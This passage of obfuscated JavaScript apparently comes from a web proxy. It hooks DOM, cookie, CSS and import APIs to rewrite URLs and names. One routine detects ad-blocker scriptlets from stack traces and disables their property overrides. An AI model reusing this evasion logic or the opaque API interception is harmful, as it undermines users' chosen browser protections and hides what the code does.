0x0===C5||!C5[TN(0xf10)]),C7=TN(0x30d)==typeof C3?C3:!(null==C3||!C3[TN(0xf10)]);return C4[TN(0xea4)]===C1&&C6===C7&&C2===C4[TN(0xa3c)];};}const XN=C1=>{const TW=c9;if(C1[TW(0x251)])return;C1[TW(0x251)]=!0x0;const C2=C1[TW(0x212)][TW(0x2fa)],C3=C1[TW(0x212)][TW(0xa20)],C4=()=>{const Tz=TW,C5=new Error()[Tz(0x86e)];return!(!C5||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[Tz(0x5fe)](C5));};C1[TW(0x212)][TW(0x2fa)]=function(){const v0=TW;return C4()?arguments[v0(0x786)]<=0x0?void 0x0:arguments[0x0]:C2(...arguments);},C1[TW(0x212)][TW(0xa20)]=function(){const v1=TW;return C4()?arguments[v1(0x786)]<=0x0?void 0x0:arguments[0x0]:C3(...arguments);};};function XW(C1,C2){const v2=c9;C2[v2(0x601)]||C2[v2(0xe2d)]||(C2[v2(0x601)]=!0x0,C2[v2(0x251)]||Z7['A'][v2(0x14e)](v2(0xa3)),Zj['A'][v2(0xb93)](C2),f1(C1,C2),Xz(C2[v2(0x773)]));}const Xz=C1=>{const v3=c9;C1[v3(0x153)]=[],C1[v3(0x8cd)](v3(0x680),()=>null);};function f0(C1){const v4=c9;let C2=!0x0,C3='';try{C3=C1[v4(0x21e)][v4(0x8b)];}catch(C4){C2=!0x1;}return C2;}const f1=(C1,C2)=>{const v5=c9;{const CX=C2[v5(0xa84)][v5(0xc3d)][v5(0xd8b)],Cf=C2[v5(0x212)][v5(0xc77)](C2[v5(0xa84)][v5(0xc3d)],v5(0xd8b));CX&&Cf&&Cf[v5(0x8af)]&&Cf[v5(0x691)]&&Zj['A'][v5(0xdfe)](C2)[v5(0xdd8)][v5(0xf81)](CX)[v5(0xaf5)](v5(0xe16))&&C2[v5(0x212)][v5(0x2fa)](C2[v5(0xa84)][v5(0xc3d)],v5(0xd8b),{'get':function(){}});}f4(C2,v5(0x2c7),v5(0x801),function(){const v6=v5;if(this[v6(0x4aa)])return v6(0xd5c)[v6(0x101)](this[v6(0x931)],v6(0x162));for(var CC=arguments[v6(0x786)],Cy=new Array(CC),CY=0x0;CY<CC;CY++)Cy[CY]=arguments[CY];return Zj['A'][v6(0xdfe)](C2)[v6(0xdd8)][v6(0xf81)](this,...Cy);}),f5(C2,v5(0xd1b),v5(0xe3d),{'get':function(){const v7=v5;for(var CC=arguments[v7(0x786)],Cy=new Array(CC),CY=0x0;CY<CC;CY++)Cy[CY]=arguments[CY];const CJ=Zj['A'][v7(0xdfe)](C2)[v7(0x87b)][v7(0xdfe)][v7(0xf81)](this,...Cy);return CJ?(0x0,Zd['QS'])(CJ):CJ;},'set':function(CC){const v8=v5;for(var Cy=arguments[v8(0x786)],CY=new Array(Cy>0x1?Cy-0x1:0x0),CJ=0x1;CJ<Cy;CJ++)CY[CJ-0x1]=arguments[CJ];return Zj['A'][v8(0xdfe)](C2)[v8(0x87b)][v8(0x29c)][v8(0xf81)](this,v8(0x2cb)==typeof CC?(0x0,Zd['Vd'])({'protectUrlContext':C1,'style':CC,...CY}):CC),CC;}}),f4(C2,v5(0xd1b),v5(0xe2b),function(CC){const v9=v5;if(this[v9(0xa49)])return this[CC];for(var Cy=arguments[v9(0x786)],CY=new Array(Cy>0x1?Cy-0x1:0x0),CJ=0x1;CJ<Cy;CJ++)CY[CJ-0x1]=arguments[CJ];return Zj['A'][v9(0xdfe)](C2)[v9(0x8fe)][v9(0xf81)](this,CC,...CY);}),f4(C2,v5(0xd1b),v5(0xb7d),function(CC,Cy){const vZ=v5;if(this[vZ(0xa49)])return this[CC]=Cy;for(var CY=arguments[vZ(0x786)],CJ=new Array(CY>0x2?CY-0x2:0x0),CP=0x2;CP<CY;CP++)CJ[CP-0x2]=arguments[CP];Zj['A'][vZ(0xdfe)](C2)[vZ(0x58b)][vZ(0xf81)](this,CC,vZ(0x2cb)==typeof Cy?(0x0,Zd['oY'])({'protectUrlContext':C1,'value':Cy}):Cy,...CJ);}),f4(C2,v5(0xeeb),v5(0xab4),function(CC,Cy){const vX=v5;return Zj['A'][vX(0xdfe)](C2)[vX(0xd92)][vX(0xf81)](this,(0x0,Zd['dv'])({'protectUrlContext':C1,'stylesheet':CC}),Cy);}),f4(C2,v5(0xeeb),v5(0x1b7),function(CC){const vf=v5,Cy=(0x0,Zd['dv'])({'protectUrlContext':C1,'stylesheet':CC});return Zj['A'][vf(0xdfe)](C2)[vf(0xe7b)][vf(0xf81)](this,Cy);}),f5(C2,v5(0x945),v5(0x7f6),{'get':function(){const vC=v5;for(var CC=arguments[vC(0x786)],Cy=new Array(CC),CY=0x0;CY<CC;CY++)Cy[CY]=arguments[CY];const CJ=Zj['A'][vC(0xdfe)](C2)[vC(0x9d2)][vC(0xdfe)][vC(0xf81)](this,...Cy);return CJ?CJ[vC(0x3af)](';')[vC(0x417)](CP=>CP[vC(0x757)]())[vC(0x417)](CP=>{const vy=vC,Co=CP[vy(0x9ce)]('=');return[CP[vy(0x150)](0x0,Co),CP[vy(0x150)](Co+0x1)];})[vC(0x417)](CP=>{const vY=vC;let [Co,Cm]=CP;if((0x0,Z2['_'])(Co)){const [Cl,CI,CO]=(0x0,Z2['ks'])(Co)[vY(0x3af)](';');if(CO)return[CO,Cm];}return[Co,Cm];})[vC(0x417)](CP=>{const vJ=vC;let [Co,Cm]=CP;return''[vJ(0x101)](Co,'=')[vJ(0x101)](Cm);})[vC(0xd70)](';\x20'):CJ;},'set':function(CC){const vP=v5,Cy=f9(C2)||new URL(C2[vP(0x21e)][vP(0x8b)]);for(var CY=arguments[vP(0x786)],CJ=new Array(CY>0x1?CY-0x1:0x0),CP=0x1;CP<CY;CP++)CJ[CP-0x1]=arguments[CP];const Co=Zj['A'][vP(0xdfe)](C2)[vP(0x9d2)][vP(0xdfe)][vP(0xf81)](this,...CJ),Cm=Co?Co[vP(0x3af)](';')[vP(0x417)](Cx=>Cx[vP(0x757)]())[vP(0x417)](Cx=>{const vo=vP,Ch=Cx[vo(0x9ce)]('=');return[Cx[vo(0x150)](0x0,Ch),Cx[vo(0x150)](Ch+0x1)];})[vP(0x8cb)](Cx=>{let [Ch,Cj]=Cx;return(0x0,Z2['_'])(Ch);})[vP(0x417)](Cx=>{const vm=vP;let [Ch,Cj]=Cx;return[Ch,Cj,...(0x0,Z2['ks'])(Ch)[vm(0x3af)](';')];})[vP(0x417)](Cx=>{let [Ch,Cj,CK,Cc,Cb]=Cx;return{'key':Ch,'value':Cj,'domain':CK,'path':Cc,'name':Cb};}):[],Cl=(Cx=>(0x0,Xo[vP(0xb77)])(Cx,{'decodeValues':!0x1}))(CC);if(void 0x0===Cl[vP(0x785)]&&(Cl[vP(0x785)]=C2[vP(0xd21)][vP(0x570)]),CI=(CI=Cl[vP(0x785)])[vP(0x732)]('.')?CI[vP(0x452)](0x1):CI,Cy[vP(0x570)]===C1[vP(0x5a0)]&&(!CI||Cy[vP(0x570)][vP(0x451)](CI)))return Zj['A'][vP(0xdfe)](C2)[vP(0x9d2)][vP(0x29c)][vP(0xf81)](this,CC,...CJ);var CI;const CO=function(Cx,Ch,Cj,CK,Cc){const vl=vP,Cb=new URL((0x0,Z3['EW'])(Ch[vl(0x21e)][vl(0x8b)])?(0x0,Z3['sH'])(Ch[vl(0x21e)][vl(0x8b)])[vl(0xbf0)]:Ch[vl(0x21e)][vl(0x8b)]);if(!Cc[vl(0xdd4)]){if('/'===Cb[vl(0x550)])Cc[vl(0xdd4)]='/';else{const CT=Cb[vl(0x550)][vl(0x3af)]('/')[vl(0x452)](0x0,-0x1)[vl(0xd70)]('/');Cc[vl(0xdd4)]=CT||'/';}}return Cc[vl(0x785)]||(Cc[vl(0x785)]=Cb[vl(0x570)]),Cc[vl(0x785)][vl(0x732)]('.')||(Cc[vl(0x785)]='.'+Cc[vl(0x785)]),((Cv,CA,Cn,CU,CS)=>{const vI=vl,CV=Cn[vI(0xc80)](Cr=>Cr[vI(0x931)]===CU[vI(0x931)]&&Cr[vI(0x785)]===CU[vI(0x785)]&&Cr[vI(0xdd4)]===CU[vI(0xdd4)]),Ci=CV?CV[vI(0xdbd)]:(0x0,Z2['md'])(''[vI(0x101)](CU[vI(0x785)],';')[vI(0x101)](CU[vI(0xdd4)],';')[vI(0x101)](CU[vI(0x931)]),(0x0,XP['$o'])()),Cg={'httpOnly':CU[vI(0xe39)],'maxAge':CU[vI(0xb8)],'encode':Cr=>Cr};return Cg[vI(0xdd4)]=function(Cr,Cs){const vO=vI,CD=(0x0,Z3['rI'])(Cs);if('v7'===Cr[vO(0x89d)])return'/'[vO(0x101)](Z3['lv'],'/')[vO(0x101)](Cr[vO(0x5a0)],'/')[vO(0x101)]((0x0,Xm['Y_'])(Cr[vO(0x9a)]),'/')[vO(0x101)](CD);if('v8'===Cr[vO(0x89d)])return'/'[vO(0x101)](Z3['ep'],'/')[vO(0x101)](Cr[vO(0x5a0)],'/')[vO(0x101)]((0x0,Xm['Y_'])(Cr[vO(0x9a)]),'/')[vO(0x101)](CD);if(vO(0xa44)===Cr[vO(0x89d)])return'/'[vO(0x101)](Z3['Ph'],'/')[vO(0x101)](Cr[vO(0x5a0)],'/')[vO(0x101)](CD);if(vO(0x6be)===Cr[vO(0x89d)])return'/'[vO(0x101)](Z3['g3'],'/')[vO(0x101)](Cr[vO(0x5a0)],'/')[vO(0x101)](CD);if(vO(0x6ce)===Cr[vO(0x89d)])return'/'[vO(0x101)](Z3['qF'],'/')[vO(0x101)](Cr[vO(0x5a0)],'/')[vO(0x101)](CD);throw new Error(vO(0xb10)[vO(0x101)](Cr));}(Cv,CU[vI(0x785)]),Cg[vI(0x785)]=new URL((0x0,Z5['aV'])(CA))[vI(0x570)],CS&&(Cg[vI(0x116)]=CS),Cg[vI(0xd22)]=!0x0,Cg[vI(0xe62)]=vI(0x1ab),CU[vI(0xb55)]&&!isNaN(CU[vI(0xb55)][vI(0xae8)]())&&(Cg[vI(0xb55)]=CU[vI(0xb55)]),(0x0,XJ['l'])(Ci,CU[vI(0xaa2)],Cg);})(Cx,Cj,CK,Cc);}(C1,C2,Z0['A'][vP(0x34e)],Cm,Cl);return Zj['A'][vP(0xdfe)](C2)[vP(0x9d2)][vP(0x29c)][vP(0xf81)](this,CO,...CJ);}}),f4(C2,v5(0x945),v5(0xcc4),function(CC){const vx=v5;return Zj['A'][vx(0xdfe)](C2)[vx(0xa1d)][vx(0xf81)](this,(0x0,Z2['md'])(CC));}),f4(C2,v5(0x773),v5(0xcc4),function(CC){const vh=v5;return vh(0x2cb)!=typeof CC&&(CC=C2[vh(0x9f0)](CC)),Zj['A'][vh(0xdfe)](C2)[vh(0x52d)][vh(0xf81)](this,(0x0,Z2['md'])(CC));}),f4(C2,v5(0x945),v5(0xe90),function(CC){const vj=v5;return Zj['A'][vj(0xdfe)](C2)[vj(0x8d2)][vj(0xf81)](this,(0x0,Z2['md'])(CC));}),f4(C2,v5(0x945),v5(0x2f1),function(CC){const ve=v5;return CC=(0x0,XH['w4'])(CC),Zj['A'][ve(0xdfe)](C2)[ve(0xf34)][ve(0xf81)](this,(0x0,Zd['Qw'])({'protectUrlContext':C1,'selector':CC}));},CC=>CC),f4(C2,v5(0x945),v5(0xce1),function(CC){const vK=v5;return CC=(0x0,XH['w4'])(CC),Zj['A'][vK(0xdfe)](C2)[vK(0xa0e)][vK(0xf81)](this,(0x0,Zd['Qw'])({'protectUrlContext':C1,'selector':CC}));},CC=>CC),f4(C2,v5(0x945),v5(0x1b8),function(CC){const vc=v5;let Cy=CC[vc(0x801)]();if(0x0===Cy[vc(0x786)])return Zj['A'][vc(0xdfe)](C2)[vc(0x69a)][vc(0xf81)](this,'');const CY=/import\(['"](http.+?)['"]\)/g;Cy[vc(0x163)](CY)&&(Cy=Cy[vc(0x505)](CY,(Co,Cm)=>{const vb=vc,Cl=(0x0,Z3['Wq'])({'protectUrlContext':C1,'url':Cm,'kind':Z3['MN'][vb(0x6a5)],'baseUrl':Zj['A'][vb(0xdfe)](C2)[vb(0xd42)][vb(0xdfe)][vb(0x518)](C2[vb(0x773)]),'endpoint':Z0['A'][vb(0x34e)]});return vb(0x410)[vb(0x101)](Cl,'\x27)');}));let CJ=X1({'_window':C2,'protectUrlContext':C1,'html':Cy,'docBaseUrl':Zj['A'][vc(0xdfe)](C2)[vc(0xd42)][vc(0xdfe)][vc(0x518)](this)})||Cy;if(Cy[vc(0xaf5)](vc(0x71c))&&Cy[vc(0xaf5)](vc(0xc22))&&!Cy[vc(0xaf5)](vc(0x7a5))&&CJ[vc(0xaf5)](vc(0x7a5))&&(CJ=CJ[vc(0x452)](0x0,CJ[vc(0xf7e)](vc(0x7a5)))),!Cy[vc(0xaf5)]('\x0a')&&Cy[vc(0x732)](vc(0x19f))&&Cy[vc(0x3af)]('<')[vc(0x786)]-0x1==0x1&&!Cy[vc(0xaf5)](vc(0x7de))&&CJ[vc(0x451)](vc(0x7de))&&(CJ=CJ[vc(0x452)](0x0,CJ[vc(0xf7e)](vc(0x7de)))),Cy[vc(0x732)](vc(0xacf))&&Cy[vc(0x451)](vc(0xf67))){const Co=vc(0xb8f)[vc(0x101)]((0x0,Z2['md'])(vc(0x8dc)),'\x22>');CJ=CJ[vc(0x452)](0x0,CJ[vc(0xf7e)](Co)+Co[vc(0x786)]);}const CP=Zj['A'][vc(0xdfe)](C2)[vc(0x69a)][vc(0xf81)](this,CJ);return this[vc(0xcd6)]&&(Xz(C2[vc(0x773)]),Xj(this[vc(0xcd6)]),XC(this[vc(0xcd6)]),ZD[vc(0x2ee)](this[vc(0xcd6)]),C2[vc(0x267)]&&C2[vc(0x267)]()),CP;}),f4(C2,v5(0x945),v5(0x80d),function(CC){const vT=v5;return this[vT(0x1b8)](CC+'\x0a');}),f4(C2,v5(0x41b),v5(0xcc4),function(CC){const vv=v5;return Zj['A'][vv(0xdfe)](C2)[vv(0x177)][vv(0xf81)](this,(0x0,Z2['md'])(CC));}),f4(C2,v5(0x41b),v5(0x2f1),function(CC){const vA=v5;return CC=(0x0,XH['w4'])(CC),Zj['A'][vA(0xdfe)](C2)[vA(0xc2d)][vA(0xf81)](this,(0x0,Zd['Qw'])({'protectUrlContext':C1,'selector':CC}));},CC=>CC),f4(C2,v5(0x41b),v5(0xce1),function(CC){const vn=v5;return CC=(0x0,XH['w4'])(CC),Zj['A'][vn(0xdfe)](C2)[vn(0xf2b)][vn(0xf81)](this,(0x0,Zd['Qw'])({'protectUrlContext':C1,'selector':CC}));},CC=>CC),f4(C2,v5(0x99e),v5(0x55a),function(CC,Cy){const vU=v5;return vU(0xb49)!==Cy?Zj['A'][vU(0xdfe)](C2)[vU(0xdd9)][vU(0xf81)](this,CC,Cy):Zj['A'][vU(0xdfe)](C2)[vU(0xdd9)][vU(0xf81)](this,X1({'_window':C2,'protectUrlContext':C1,'html':CC}),Cy);}),f5(C2,v5(0x414),v5(0x6df),{'get':function(){const vS=v5;for(var CC=arguments[vS(0x786)],Cy=new Array(CC),CY=0x0;CY<CC;CY++)Cy[CY]=arguments[CY];const CJ=Zj['A'][vS(0xdfe)](C2)[vS(0xbec)][vS(0xdfe)][vS(0xf81)](this,...Cy);return(0x0,Z2['_'])(CJ)?(0x0,Z2['ks'])(CJ):CJ;},'set':function(CC){const vV=v5;CC=(0x0,Z2['_'])(CC)?CC:(0x0,Z2['md'])(CC);for(var Cy=arguments[vV(0x786)],CY=new Array(Cy>0x1?Cy-0x1:0x0),CJ=0x1;CJ<Cy;CJ++)CY[CJ-0x1]=arguments[CJ];return Zj['A'][vV(0xdfe)](C2)[vV(0xb01)][vV(0x29c)][vV(0xf81)](this,CC,...CY);}}),f6(C2,v5(0x414),v5(0x9dd),{'get':function(CC,Cy){const vi=v5,CY=CC[Cy];return CY?vi(0x786)===Cy?CY:vi(0x1d9)==typeof CY?Cy===(null===(CJ=C2[vi(0x299)])||void 0x0===CJ?void 0x0:CJ[vi(0x5df)])?function(){const vg=vi,CP=CY[vg(0xf81)](CC);return new C2[(vg(0x703))](CP,{'get':function(Co,Cm){const vr=vg,Cl=Co[Cm];return Cl?vr(0x5b9)===Cm?function(){const vs=vr,CI=Cl[vs(0xf81)](Co);return CI?new Proxy(CI,{'get':function(CO,Cx){const vD=vs,Ch=CO[Cx];return Ch?vD(0xaa2)===Cx?new Proxy(Ch,{'get':function(Cj,CK){const vw=vD,Cc=Cj[CK];if(!Cc)return Cc;if(vw(0x931)===CK&&Cc[vw(0x732)](vw(0x7a2))){const Cb=Cc[vw(0x452)](0x5);return(0x0,Z2['_'])(Cb)?vw(0x7a2)+(0x0,Z2['ks'])(Cb):Cc;}return Cc;}}):vD(0x1d9)==typeof Ch?Ch[vD(0x249)](CO):Ch:Ch;}}):CI;}:vr(0x1d9)==typeof Cl?Cl[vr(0x249)](Co):Cl:Cl;}});}:CY[vi(0x249)](CC):new C2[(vi(0x703))](CY,{'get':function(CP,Co){const vd=vi,Cm=CP[Co];if(!Cm)return Cm;if(vd(0x1d9)==typeof Cm)return Cm[vd(0x249)](CP);if(vd(0x931)===Co&&Cm[vd(0x732)](vd(0x7a2))){const Cl=Cm[vd(0x452)](0x5);return vd(0x7a2)+((0x0,Z2['_'])(Cl)?(0x0,Z2['ks'])(Cl):Cl);}return Cm;}}):CY;var CJ;}},null),f6(C2,v5(0x414),v5(0x32b),{'get':function(CC,Cy){const vk=v5,CY=CC[Cy];if(!CY)return CY;if(vk(0xc79)===Cy)return function(){const vt=vk,CJ=[];for(var CP=arguments[vt(0x786)],Co=new Array(CP),Cm=0x0;Cm<CP;Cm++)Co[Cm]=arguments[Cm];return Co[vt(0x484)](Cl=>{const vu=vt;CJ[vu(0x81a)]((0x0,Z2['md'])(Cl));}),CY[vt(0x518)](CC,[...CJ]);};if(vk(0x259)===Cy)return function(CJ){const vM=vk;return CY[vM(0x518)](CC,[(0x0,Z2['md'])(CJ)]);};if(vk(0x5f2)===Cy)return function(){const vE=vk;for(var CJ=arguments[vE(0x786)],CP=new Array(CJ),Co=0x0;Co<CJ;Co++)CP[Co]=arguments[Co];const Cm=CP[vE(0x417)](Cl=>(0x0,Z2['md'])(Cl));return CY[vE(0x518)](CC,[...Cm]);};if(vk(0xe5b)===Cy)return function(CJ,CP){const vB=vk;return CY[vB(0x518)](CC,[(0x0,Z2['md'])(CJ),CP]);};if(vk(0x1ff)===Cy)return function(CJ,CP){const vR=vk;return CY[vR(0x518)](CC,[(0x0,Z2['md'])(CJ),(0x0,Z2['md'])(CP)]);};if(vk(0xaa2)===Cy)return CY[vk(0x3af)]('\x20')[vk(0x417)](CJ=>(0x0,Z2['_'])(CJ)?(0x0,Z2['ks'])(CJ):CJ)[vk(0xd70)]('\x20');if(Cy===C2[vk(0x299)][vk(0x5df)])return function(){const vF=vk,CJ=CY[vF(0xf81)](CC);return new C2[(vF(0x703))](CJ,{'get':function(CP,Co){const vG=vF,Cm=CP[Co];return Cm?vG(0x5b9)===Co?function(){const vp=vG,Cl=Cm[vp(0xf81)](CP);return Cl?new C2[(vp(0x703))](Cl,{'get':function(CI,CO){const vq=vp,Cx=CI[CO];return Cx?vq(0xaa2)===CO?(0x0,Z2['_'])(Cx)?(0x0,Z2['ks'])(Cx):Cx:vq(0x1d9)==typeof Cx?Cx[vq(0x249)](CI):Cx:Cx;}}):Cl;}:vG(0x1d9)==typeof Cm?Cm[vG(0x249)](CP):Cm:Cm;}});};if(vk(0x2cb)==typeof Cy){const CJ=parseInt(Cy);if(!isNaN(CJ))return(0x0,Z2['_'])(CY)?(0x0,Z2['ks'])(CY):CY;}return vk(0x1d9)==typeof CY?CY[vk(0x249)](CC):CY;},'set':function(CC,Cy,CY){const vQ=v5;return vQ(0xaa2)===Cy&&(CY=CY[vQ(0x3af)]('\x20')[vQ(0x417)](CJ=>(0x0,Z2['_'])(CJ)?CJ:(0x0,Z2['md'])(CJ))[vQ(0xd70)]('\x20')),CC[Cy]=CY,!0x0;}},function(CC){const va=v5;return CC=CC[va(0x3af)]('\x20')[va(0x417)](Cy=>(0x0,Z2['md'])(Cy))[va(0xd70)]('\x20'),Zj['A'][va(0xdfe)](C2)[va(0x930)][va(0xf81)](this,va(0x822),CC),CC;},()=>!0x0),f5(C2,v5(0x414),v5(0xfa),{'get':function(){const vH=v5;for(var CC=arguments[vH(0x786)],Cy=new Array(CC),CY=0x0;CY<CC;CY++)Cy[CY]=arguments[CY];return Zj['A'][vH(0xdfe)](C2)[vH(0xb01)][vH(0xdfe)][vH(0xf81)](this,...Cy)[vH(0x3af)]('\x20')[vH(0x417)](CJ=>(0x0,Z2['_'])(CJ)?(0x0,Z2['ks'])(CJ):CJ)[vH(0xd70)]('\x20');},'set':function(CC){const vL=v5,Cy=CC[vL(0x3af)]('\x20')[vL(0x417)](Co=>(0x0,Z2['md'])(Co))[vL(0xd70)]('\x20');for(var CY=arguments[vL(0x786)],CJ=new Array(CY>0x1?CY-0x1:0x0),CP=0x1;CP<CY;CP++)CJ[CP-0x1]=arguments[CP];return Zj['A'][vL(0xdfe)](C2)[vL(0xb01)][vL(0x29c)][vL(0xf81)](this,Cy,...CJ);}}),f4(C2,v5(0x414),v5(0x389),function(CC){const vN=v5;return Zj['A'][vN(0xdfe)](C2)[vN(0xd96)][vN(0xf81)](this,(0x0,Zd['Qw'])({'protectUrlContext':C1,'selector':CC}));}),f4(C2,v5(0x414),v5(0x186),function(CC){const vW=v5;if(CC[vW(0x732)](vW(0x7a2))){const CY=CC[vW(0x452)](0x5)[vW(0x445)]();(0x0,Z2['_'])(CY)||(CC=vW(0x7a2)+(0x0,Z2['md'])(CY));}let Cy='';return Cy=vW(0xe42)===CC||vW(0x44f)===CC||vW(0x91c)===CC?Zj['A'][vW(0xdfe)](C2)[vW(0xcdd)][vW(0xf81)](this,(0x0,Z2['md'])(CC)):Zj['A'][vW(0xdfe)](C2)[vW(0xcdd)][vW(0xf81)](this,CC),Cy?('id'===CC&&(0x0,Z2['_'])(Cy)?Cy=(0x0,Z2['ks'])(Cy):vW(0x822)===CC?Cy=Cy[vW(0x3af)]('\x20')[vW(0x417)](CJ=>(0x0,Z2['_'])(CJ)?(0x0,Z2['ks'])(CJ):CJ)[vW(0xd70)]('\x20'):vW(0xef4)===CC||vW(0x4b4)===CC?vW(0x2cb)==typeof Cy&&Cy[vW(0x732)](vW(0x18a))&&(Cy=Cy[vW(0x452)](0x3)):((()=>!!(vW(0xa5b)===this[vW(0x275)][vW(0x445)]()&&vW(0xc99)===CC&&(0x0,Z3['EW'])(Cy)||vW(0x384)===this[vW(0x275)][vW(0x445)]()&&vW(0xc99)===CC&&(0x0,Z3['EW'])(Cy)||vW(0x456)===this[vW(0x275)][vW(0x445)]()&&vW(0xc99)===CC&&(0x0,Z3['EW'])(Cy)||vW(0x939)===this[vW(0x275)][vW(0x445)]()&&vW(0x8b)===CC&&(0x0,Z3['EW'])(Cy)||'a'===this[vW(0x275)][vW(0x445)]()&&vW(0x8b)===CC&&(0x0,Z3['EW'])(Cy)||vW(0x3c1)===this[vW(0x275)][vW(0x445)]()&&vW(0xc99)===CC&&(0x0,Z3['EW'])(Cy)||vW(0x134)===this[vW(0x275)][vW(0x445)]()&&vW(0xc99)===CC&&(0x0,Z3['EW'])(Cy)||vW(0x5e9)===this[vW(0x275)][vW(0x445)]()&&vW(0xd6d)===CC&&(0x0,Z3['EW'])(Cy)))())?Cy=(0x0,Z3['sH'])(Cy)[vW(0xbf0)]:vW(0x384)===this[vW(0x275)][vW(0x445)]()&&vW(0xb14)===CC||vW(0x134)===this[vW(0x275)][vW(0x445)]()&&vW(0xb14)===CC&&(0x0,Z3['EW'])(Cy)?Cy=X0(Cy):vW(0x5e9)===this[vW(0x275)][vW(0x445)]()&&vW(0x5fd)===CC&&(0x0,Z2['_'])(Cy)||this[vW(0x275)][vW(0x445)]()[vW(0x732)](vW(0x517))&&vW(0x134)===CC&&(0x0,Z2['_'])(Cy)||vW(0xba0)===CC&&(0x0,Z2['_'])(Cy)?Cy=(0x0,Z2['ks'])(Cy):vW(0x72e)===CC&&(0x0,Z2['_'])(Cy)?Cy=(0x0,Z2['xE'])(Cy):vW(0x787)===CC&&(Cy=ZL(Cy)),vW(0x4a6)===CC&&(Cy=(0x0,ZN['H'])(Cy)),Cy):Cy;}),f4(C2,v5(0x414),v5(0xe90),function(CC){const vz=v5;return Zj['A'][vz(0xdfe)](C2)[vz(0xba4)][vz(0xf81)](this,(0x0,Z2['md'])(CC));}),f4(C2,v5(0x414),v5(0xe0b),function(CC){const A0=v5;if(CC[A0(0x732)](A0(0x7a2))){const Cy=CC[A0(0x452)](0x5)[A0(0x445)]();(0x0,Z2['_'])(Cy)||(CC=A0(0x7a2)+(0x0,Z2['md'])(Cy));}return Zj['A'][A0(0xdfe)](C2)[A0(0xeb2)][A0(0xf81)](this,CC);}),f5(C2,v5(0x414),'id',{'get':function(){const A1=v5;for(var CC=arguments[A1(0x786)],Cy=new Array(CC),CY=0x0;CY<CC;CY++)Cy[CY]=arguments[CY];const CJ=Zj['A'][A1(0xdfe)](C2)[A1(0x5d1)][A1(0xdfe)][A1(0xf81)](this,...Cy);return(0x0,Z2['_'])(CJ)?(0x0,Z2['ks'])(CJ):CJ;},'set':function(CC){const A2=v5;A2(0x2cb)!=typeof CC&&(CC=C2[A2(0x9f0)](CC)),Zq(C2,CC);for(var Cy=arguments[A2(0x786)],CY=new Array(Cy>0x1?Cy-0x1:0x0),CJ=0x1;CJ<Cy;CJ++)CY[CJ-0x1]=arguments[CJ];return Zj['A'][A2(0xdfe)](C2)[A2(0x5d1)][A2(0x29c)][A2(0xf81)](this,(0x0,Z2['md'])(CC),...CY);}}),f5(C2,v5(0x414),v5(0xedd),{'get':function(){const A3=v5;for(var CC=arguments[A3(0x786)],Cy=new Array(CC),CY=0x0;CY<CC;CY++)Cy[CY]=arguments[CY];const CJ=Zj['A'][A3(0xdfe)](C2)[A3(0x312)][A3(0xdfe)][A3(0xf81)](this,...Cy);return A3(0x4a6)===this[A3(0x275)][A3(0x445)]()?(0x0,Zd['sR'])(CJ):CJ;},'set':function(CC){const A4=v5;for(var Cy=arguments[A4(0x786)],CY=new Array(Cy>0x1?Cy-0x1:0x0),CJ=0x1;CJ<Cy;CJ++)CY[CJ-0x1]=arguments[CJ];if(A4(0x4a6)===this[A4(0x275)][A4(0x445)]())return Zj['A'][A4(0xdfe)](C2)[A4(0x312)][A4(0x29c)][A4(0xf81)](this,(0x0,Zd['dv'])({'protectUrlContext':C1,'stylesheet':CC}),...CY);if(A4(0x456)===this[A4(0x275)][A4(0x445)]())return Zj['A'][A4(0xdfe)](C2)[A4(0x312)][A4(0x29c)][A4(0xf81)](this,CC,...CY);const CP=CC[A4(0x801)]();return this instanceof C2[A4(0x88a)]&&CP[A4(0xaf5)](A4(0xe83))?Zj['A'][A4(0xdfe)](C2)[A4(0x312)][A4(0x29c)][A4(0xf81)](this,CC,...CY):Zj['A'][A4(0xdfe)](C2)[A4(0x312)][A4(0x29c)][A4(0xf81)](this,X1({'_window':C2,'protectUrlContext':C1,'html':CC}),...CY);}}),f5(C2,v5(0x414),v5(0x717),{'get':function(){const A5=v5;for(var CC=arguments[A5(0x786)],Cy=new Array(CC),CY=0x0;CY<CC;CY++)Cy[CY]=arguments[CY];const CJ=Zj['A'][A5(0xdfe)](C2)[A5(0x223)][A5(0xdfe)][A5(0xf81)](this,...Cy);return A5(0x4a6)===this[A5(0x275)][A5(0x445)]()?(0x0,Zd['sR'])(CJ):CJ;},'set':function(CC){const A6=v5,Cy=CC[A6(0x801)]();for(var CY=arguments[A6(0x786)],CJ=new Array(CY>0x1?CY-0x1:0x0),CP=0x1;CP<CY;CP++)CJ[CP-0x1]=arguments[CP];return this instanceof C2[A6(0x88a)]&&Cy[A6(0xaf5)](A6(0xe83))?Zj['A'][A6(0xdfe)](C2)[A6(0x223)][A6(0x29c)][A6(0xf81)](this,CC,...CJ):Zj['A'][A6(0xdfe)](C2)[A6(0x223)][A6(0x29c)][A6(0xf81)](this,X1({'_window':C2,'protectUrlContext':C1,'html':CC}),...CJ);}}),f4(C2,v5(0x414),v5(0xe38),function(CC,Cy){const A7=v5;return Zj['A'][A7(0xdfe)](C2)[A7(0xe97)][A7(0xf81)](this,CC,this instanceof C2[A7(0x164)]&&A7(0x4a6)!==this[A7(0x275)][A7(0x445)]()?X1({'_window':C2,'protectUrlContext':C1,'html':Cy}):(0x0,Zd['dv'])({'protectUrlContext':C1,'stylesheet':Cy}));}),f4(C2,v5(0x414),v5(0x2f1),function(CC){const A8=v5;return CC=(0x0,XH['w4'])(CC),Zj['A'][A8(0xdfe)](C2)[A8(0xd6)][A8(0xf81)](this,(0x0,Zd['Qw'])({'protectUrlContext':C1,'selector':CC}));},CC=>CC),f4(C2,v5(0x414),v5(0xce1),function(CC){const A9=v5;return CC=(0x0,XH['w4'])(CC),Zj['A'][A9(0xdfe)](C2)[A9(0x7a9)][A9(0xf81)](this,(0x0,Zd['Qw'])({'protectUrlContext':C1,'selector':CC}));},CC=>CC),f4(C2,v5(0x414),v5(0xc47),function(CC){const AZ=v5;if(CC[AZ(0x732)](AZ(0x7a2))){const Cy=CC[AZ(0x452)](0x5)[AZ(0x445)]();(0x0,Z2['_'])(Cy)||(CC=AZ(0x7a2)+(0x0,Z2['md'])(Cy));}return Zj['A'][AZ(0xdfe)](C2)[AZ(0x37d)][AZ(0xf81)](this,CC);}),f4(C2,v5(0x414),v5(0x66f),function(CC){const AX=v5;return!!CC&&Zj['A'][AX(0xdfe)](C2)[AX(0xfa2)][AX(0xf81)](this,(0x0,Zd['Qw'])({'protectUrlContext':C1,'selector':CC}));});const 